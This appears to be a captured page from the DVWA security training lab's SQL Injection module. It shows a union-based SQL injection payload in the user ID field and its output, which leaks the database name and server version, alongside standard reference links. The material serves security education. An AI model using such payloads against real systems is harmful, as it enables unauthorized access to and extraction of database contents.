 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1'union select database(),version() #
First name: admin
Surname: admin
ID: 1'union select database(),version() #
First name: dvwa
Surname: 5.6.30-1
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/